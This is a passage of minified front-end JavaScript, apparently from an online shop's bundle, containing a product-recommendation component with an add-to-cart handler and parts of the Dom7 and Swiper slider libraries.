er(()=>i.value,e=>{e.forEach(e=>{t.value[e.title]=e.variants[0].id})},{immediate:!0,flush:"post"}),{selector:t,computedTitle:r,computedProducts:i,computedDiscription:a,computedBuyButtonText:s,computedSymbol:l,computedStyleField:c,computedTitleStyle:u,computedBuyButtonStyle:d,computedDescriptionStyle:p,computedPriceStyle:f,computedProductTitleStyle:m,filterCurrentPriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find(n=>n.id===t.value[e.title]);o&&(n=o.price)}return n},filterSavePriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find(n=>n.id===t.value[e.title]);o&&(n=o.compare_at_price)}return n},handleClickForBuyButton:async function(e){await async function(e){try{const n=e.variants.find(n=>n.id===t.value[e.title]),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer");if(!n)return;const r=await Sf({sections:o?.getSectionsToRender().map(e=>e.id),quantity:1,id:n.id});r&&jf(r)}catch(e){console.log(e)}finally{Mf(),window.uploadCartPrice?.()}}(e)},handleClickForProduct:function(e){window.open(`/products/${e?.handle||""}`)}}}}),Tb=(0,gf.A)(_b,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",fb,[Ir("div",{class:"component-recommend-title",style:V(e.computedTitleStyle)},ee(e.computedTitle),5),Ir("div",{class:"component-recommend-description",style:V(e.computedDescriptionStyle)},[(Sr(!0),kr(gr,null,ro(e.computedDiscription,(e,t)=>(Sr(),kr("div",{class:"component-recommend-description-line",key:t},ee(e),1))),128))],4),Ir("div",mb,[(Sr(!0),kr(gr,null,ro(e.computedProducts,(t,n)=>(Sr(),kr("div",{class:"component-recommend-card",key:n},[Ir("div",{class:"recommend-card-img",onClick:Ji(n=>e.handleClickForProduct(t),["stop"])},[Ir("img",{src:t.image,alt:t.title},null,8,gb)],8,hb),Ir("div",vb,[Ir("div",{class:"recommend-card-info-title",style:V(e.computedProductTitleStyle),onClick:Ji(n=>e.handleClickForProduct(t),["stop"])},ee(t.title),13,bb),Ir("div",yb,[Ir("div",{class:"recommend-card-info-price-current",style:V(e.computedPriceStyle)},[Ir("span",null,ee(e.computedSymbol),1),Ir("span",null,ee(e.filterCurrentPriceValue(t)),1)],4),un(Ir("div",wb,[Ir("span",null,ee(e.computedSymbol),1),Nr(" "+ee(e.filterSavePriceValue(t)),1)],512),[[Si,e.filterSavePriceValue(t)]])]),Ir("div",xb,[un(Ir("select",{class:"recommend-card-info-select-controller","onUpdate:modelValue":n=>e.selector[t.title]=n},[(Sr(!0),kr(gr,null,ro(t.variants,e=>(Sr(),kr("option",{class:"recommend-card-info-select-option",key:e.title,label:e.title,value:e.id},null,8,Cb))),128))],8,Sb),[[qi,e.selector[t.title]]])]),Ir("div",{class:"recommend-card-info-buy-button",style:V(e.computedBuyButtonStyle),onClick:Ji(n=>e.handleClickForBuyButton(t),["stop"])},ee(e.computedBuyButtonText),13,Ab)])]))),128))])])}],["__scopeId","data-v-2fc3626a"]]),kb=Tb;function Eb(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function Ob(e={},t={}){Object.keys(t).forEach(n=>{void 0===e[n]?e[n]=t[n]:Eb(t[n])&&Eb(e[n])&&Object.keys(t[n]).length>0&&Ob(e[n],t[n])})}const Pb={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function jb(){const e="undefined"!=typeof document?document:{};return Ob(e,Pb),e}const Mb={document:Pb,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function Ib(){const e="undefined"!=typeof window?window:{};return Ob(e,Mb),e}class Bb extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function Lb(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...Lb(e)):t.push(e)}),t}function Fb(e,t){return Array.prototype.filter.call(e,t)}function Nb(e,t){const n=Ib(),o=jb();let r=[];if(!t&&e instanceof Bb)return e;if(!e)return new Bb(r);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=o.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const n=[],o=t.querySelectorAll(e);for(let e=0;e<o.length;e+=1)n.push(o[e]);return n}(e.trim(),t||o)}else if(e.nodeType||e===n||e===o)r.push(e);else if(Array.isArray(e)){if(e instanceof Bb)return e;r=e}return new Bb(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}Nb.fn=Bb.prototype;const Rb="resize scroll".split(" ");function Db(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)Rb.indexOf(e)<0&&(e in this[t]?this[t][e]():Nb(this[t]).trigger(e));return this}return this.on(e,...t)}}Db("click"),Db("blur"),Db("focus"),Db("focusin"),Db("focusout"),Db("keyup"),Db("keydown"),Db("keypress"),Db("submit"),Db("change"),Db("mousedown"),Db("mousemove"),Db("mouseup"),Db("mouseenter"),Db("mouseleave"),Db("mouseout"),Db("mouseover"),Db("touchstart"),Db("touchend"),Db("touchmove"),Db("resize"),Db("scroll");const zb={addClass:function(...e){const t=Lb(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=Lb(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const t=Lb(e.map(e=>e.split(" ")));return Fb(this,e=>t.filter(t=>e.classList.contains(t)).length>0).length>0},toggleClass:function(...e){const t=Lb(e.map(e=>e.split(" ")));this.forEach(e=>{t.forEach(t=>{e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,o,r]=e;function i(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),Nb(t).is(n))o.apply(t,r);else{const e=Nb(t).parents();for(let t=0;t<e.length;t+=1)Nb(e[t]).is(n)&&o.apply(e[t],r)}}function a(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<s.length;l+=1){const e=s[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:o,proxyListener:i}),t.addEventListener(e,i,r)}else for(l=0;l<s.length;l+=1){const e=s[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:o,proxyListener:a}),t.addEventListener(e,a,r)}}return this},off:function(...e){let[t,n,o,r]=e;"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const i=t.split(" ");for(let e=0;e<i.length;e+=1){const t=i[e];for(let e=0;e<this.length;e+=1){const i=this[e];let a;if(!n&&i.dom7Listeners?a=i.dom7Listeners[t]:n&&i.dom7LiveListeners&&(a=i.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const n=a[e];o&&n.listener===o||o&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===o?(i.removeEventListener(t,n.proxyListener,r),a.splice(e,1)):o||(i.removeEventListener(t,n.proxyListener,r),a.splice(e,1))}}}return this},trigger:function(...e){const t=Ib(),n=e[0].split(" "),o=e[1];for(let r=0;r<n.length;r+=1){const i=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(i,{detail:o,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter((e,t)=>t>0),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",function n(o){o.target===this&&(e.call(this,o),t.off("transitionend",n))}),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=Ib();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=Ib(),t=jb(),n=this[0],o=n.getBoundingClientRect(),r=t.body,i=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,s=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:o.top+s-i,left:o.left+l-a}}return null},css:function(e,t){const n=Ib();let o;if(1===arguments.length){if("string"!=typeof e){for(o=0;o<this.length;o+=1)for(const t in e)this[o].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(o=0;o<this.length;o+=1)this[o].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((t,n)=>{e.apply(t,[t,n])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=Ib(),n=jb(),o=this[0];let r,i;if(!o||void 0===e)return!1;if("string"==typeof e){if(o.matches)return o.matches(e);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(e);if(o.msMatchesSelector)return o.msMatchesSelector(e);for(r=Nb(e),i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}if(e===n)return o===n;if(e===t)return o===t;if(e.nodeType||e instanceof Bb){for(r=e.nodeType?[e]:e,i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return Nb([]);if(e<0){const n=t+e;return Nb(n<0?[]:[this[n]])}return Nb([this[e]])},append:function(...e){let t;const n=jb();for(let o=0;o<e.length;o+=1){t=e[o];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const o=n.createElement("div");for(o.innerHTML=t;o.firstChild;)this[e].appendChild(o.firstChild)}else if(t instanceof Bb)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=jb();let n,o;for(n=0;n<this.length;n+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,o=r.childNodes.length-1;o>=0;o-=1)this[n].insertBefore(r.childNodes[o],this[n].childNodes[0])}else if(e instanceof Bb)for(o=0;o<e.length;o+=1)this[n].insertBefore(e[o],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&Nb(this[0].nextElementSibling).is(e)?Nb([this[0].nextElementSibling]):Nb([]):this[0].nextElementSibling?Nb([this[0].nextElementSibling]):Nb([]):Nb([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return Nb([]);for(;n.nextElementSibling;){const o=n.nextElementSibling;e?Nb(o).is(e)&&t.push(o):t.push(o),n=o}return Nb(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&Nb(t.previousElementSibling).is(e)?Nb([t.previousElementSibling]):Nb([]):t.previousElementSibling?Nb([t.previousElementSibling]):Nb([])}return Nb([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return Nb([]);for(;n.previousElementSibling;){const o=n.previousElementSibling;e?Nb(o).is(e)&&t.push(o):t.push(o),n=o}return Nb(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?Nb(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return Nb(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let o=this[n].parentNode;for(;o;)e?Nb(o).is(e)&&t.push(o):t.push(o),o=o.parentNode}return Nb(t)},closest:function(e){let t=this;return void 0===e?Nb([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].querySelectorAll(e);for(let e=0;e<o.length;e+=1)t.push(o[e])}return Nb(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].children;for(let n=0;n<o.length;n+=1)e&&!Nb(o[n]).is(e)||t.push(o[n])}return Nb(t)},filter:function(e){return Nb(Fb(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(zb).forEach(e=>{Object.defineProperty(Nb.fn,e,{value:zb[e],writable:!0})});const $b=Nb;function Vb(e,t=0){return setTimeout(e,t)}function Ub(){return Date.now()}function Gb(e,t="x"){const n=Ib();let o,r,i;const a=function(e){const t=Ib();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(r=a.transform||a.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new n.WebKitCSSMatrix("none"===r?"":r)):(i=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),o=i.toString().split(",")),"x"===t&&(r=n.WebKitCSSMatrix?i.m41:16===o.length?parseFloat(o[12]):parseFloat(o[4])),"y"===t&&(r=n.WebKitCSSMatrix?i.m42:16===o.length?parseFloat(o[13]):parseFloat(o[5])),r||0}function Hb(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function qb(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function Wb(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let o=1;o<e.length;o+=1){const r=e[o];if(null!=r&&!qb(r)){const e=Object.keys(Object(r)).filter(e=>n.indexOf(e)<0);for(let n=0,o=e.length;n<o;n+=1){const o=e[n],i=Object.getOwnPropertyDescriptor(r,o);void 0!==i&&i.enumerable&&(Hb(t[o])&&Hb(r[o])?r[o].__swiper__?t[o]=r[o]:Wb(t[o],r[o]):!Hb(t[o])&&Hb(r[o])?(t[o]={},r[o].__swiper__?t[o]=r[o]:Wb(t[o],r[o])):t[o]=r[o])}}}return t}function Yb(e,t,n){e.style.setProperty(t,n)}function Xb({swiper:e,targetPosition:t,side:n}){const o=Ib(),r=-e.translate;let i,a=null;const s=e.params.speed;e.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(e.cssModeFrameID);const l=t>r?"next":"prev",c=(e,t)=>"next"===l&&e>=t||"prev"===l&&e<=t,u=()=>{i=(new Date).getTime(),null===a&&(a=i);const l=Math.max(Math.min((i-a)/s,1),0),d=.5-Math.cos(l*Math.PI)/2;let p=r+d*(t-r);if(c(p,t)&&(p=t),e.wrapperEl.scrollTo({[n]:p}),c(p,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:p})}),void o.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=o.requestAnimationFrame(u)};u()}let Kb,Jb,Qb;function Zb(){return Kb||(Kb=function(){const e=Ib(),t=jb();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Kb}function ey(e={}){return Jb||(Jb=function({userAgent:e}={}){const t=Zb(),n=Ib(),o=n.navigator.platform,r=e||n.navigator.userAgent,i={ios:!1,android:!1},a=n.screen.width,s=n.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===o;let f="MacIntel"===o;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${s}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),l&&!p&&(i.os="android",i.android=!0),(c||d||u)&&(i.os="ios",i.ios=!0),i}(e)),Jb}function ty(){return Qb||(Qb=function(){const e=Ib();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),Qb}const ny={on(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{o.eventsListeners[e]||(o.eventsListeners[e]=[]),o.eventsListeners[e][r](t)}),o},once(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;function r(...n){o.off(e,r),r.__emitterProxy&&delete r.__emitterProxy,t.apply(o,n)}return r.__emitterProxy=t,o.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const o=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[o](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((o,r)=>{(o===t||o.__emitterProxy&&o.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let n,o,r;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],o=e.slice(1,e.length),r=t):(n=e[0].events,o=e[0].data,r=e[0].context||t),o.unshift(r);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(t=>{t.apply(r,[e,...o])}),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach(e=>{e.apply(r,o)})}),t}};const oy={updateSize:function(){const e=this;let t,n;const o=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:o[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:o[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(o.css("padding-left")||0,10)-parseInt(o.css("padding-right")||0,10),n=n-parseInt(o.css("padding-top")||0,10)-parseInt(o.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const o=e.params,{$wrapperEl:r,size:i,rtlTranslate:a,wrongRTL:s}=e,l=e.virtual&&o.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=r.children(`.${e.params.slideClass}`),d=l?e.virtual.slides.length:u.length;let p=[];const f=[],m=[];let h=o.slidesOffsetBefore;"function"==typeof h&&(h=o.slidesOffsetBefore.call(e));let g=o.slidesOffsetAfter;"function"==typeof g&&(g=o.slidesOffsetAfter.call(e));const v=e.snapGrid.length,b=e.slidesGrid.length;let y=o.spaceBetween,w=-h,x=0,S=0;if(void 0===i)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*i),e.virtualSize=-y,a?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),o.centeredSlides&&o.cssMode&&(Yb(e.wrapperEl,"--swiper-centered-offset-before",""),Yb(e.wrapperEl,"--swiper-centered-offset-after",""));const C=o.grid&&o.grid.rows>1&&e.grid;let A;C&&e.grid.initSlides(d);const _="auto"===o.slidesPerView&&o.breakpoints&&Object.keys(o.breakpoints).filter(e=>void 0!==o.breakpoints[e].slidesPerView).length>0;for(let r=0;r<d;r+=1){A=0;const a=u.eq(r);if(C&&e.grid.updateSlide(r,a,d,t),"none"!==a.css("display")){if("auto"===o.slidesPerView){_&&(u[r].style[t("width")]="");const i=getComputedStyle(a[0]),s=a[0].style.transform,l=a[0].style.webkitTransform;if(s&&(a[0].style.transform="none"),l&&(a[0].style.webkitTransform="none"),o.roundLengths)A=e.isHorizontal()?a.outerWidth(!0):a.outerHeight(!0);else{const e=n(i,"width"),t=n(i,"padding-left"),o=n(i,"padding-right"),r=n(i,"margin-left"),s=n(i,"margin-right"),l=i.getPropertyValue("box-sizing");if(l&&"border-box"===l)A=e+r+s;else{const{clientWidth:n,offsetWidth:i}=a[0];A=e+t+o+r+s+(i-n)}}s&&(a[0].style.transform=s),l&&(a[0].style.webkitTransform=l),o.roundLengths&&(A=Math.floor(A))}else A=(i-(o.slidesPerView-1)*y)/o.slidesPerView,o.roundLengths&&(A=Math.floor(A)),u[r]&&(u[r].style[t("width")]=`${A}px`);u[r]&&(u[r].swiperSlideSize=A),m.push(A),o.centeredSlides?(w=w+A/2+x/2+y,0===x&&0!==r&&(w=w-i/2-y),0===r&&(w=w-i/2-y),Math.abs(w)<.001&&(w=0),o.roundLengths&&(w=Math.floor(w)),S%o.slidesPerGroup===0&&p.push(w),f.push(w)):(o.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+A+y),e.virtualSize+=A+y,x=A,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+g,a&&s&&("slide"===o.effect||"coverflow"===o.effect)&&r.css({width:`${e.virtualSize+o.spaceBetween}px`}),o.setWrapperSize&&r.css({[t("width")]:`${e.virtualSize+o.spaceBetween}px`}),C&&e.grid.updateWrapperSize(A,p,t),!o.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let r=p[n];o.roundLengths&&(r=Math.floor(r)),p[n]<=e.virtualSize-i&&t.push(r)}p=t,Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==o.spaceBetween){const n=e.isHorizontal()&&a?"marginLeft":t("marginRight");u.filter((e,t)=>!o.cssMode||t!==u.length-1).css({[n]:`${y}px`})}if(o.centeredSlides&&o.centeredSlidesBounds){let e=0;m.forEach(t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)}),e-=o.spaceBetween;const t=e-i;p=p.map(e=>e<0?-h:e>t?t+g:e)}if(o.centerInsufficientSlides){let e=0;if(m.forEach(t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)}),e-=o.spaceBetween,e<i){const t=(i-e)/2;p.forEach((e,n)=>{p[n]=e-t}),f.forEach((e,n)=>{f[n]=e+t})}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),o.centeredSlides&&o.cssMode&&!o.centeredSlidesBounds){Yb(e.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),Yb(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}if(d!==c&&e.emit("slidesLengthChange"),p.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),o.watchSlidesProgress&&e.updateSlidesOffset(),!(l||o.cssMode||"slide"!==o.effect&&"fade"!==o.effect)){const t=`${o.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);d<=o.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,n=[],o=t.virtual&&t.params.virtual.enabled;let r,i=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>o?t.slides.filter(t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e)[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||$b([])).each(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!o)break;n.push(a(e))}else n.push(a(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;i=e>i?e:i}(i||0===i)&&t.$wrapperEl.css("height",`${i}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:o,rtlTranslate:r,snapGrid:i}=t;if(0===o.length)return;void 0===o[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;r&&(a=e),o.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<o.length;e+=1){const s=o[e];let l=s.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=o[0].swiperSlideOffset);const c=(a+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),u=(a-i[0]+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),d=-(a-l),p=d+t.slidesSizesGrid[e];(d>=0&&d<t.size-1||p>1&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(s),t.visibleSlidesIndexes.push(e),o.eq(e).addClass(n.slideVisibleClass)),s.progress=r?-c:c,s.originalProgress=r?-u:u}t.visibleSlides=$b(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,o=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:i,isEnd:a}=t;const s=i,l=a;0===o?(r=0,i=!0,a=!0):(r=(e-t.minTranslate())/o,i=r<=0,a=r>=1),Object.assign(t,{progress:r,isBeginning:i,isEnd:a}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:o,activeIndex:r,realIndex:i}=e,a=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} 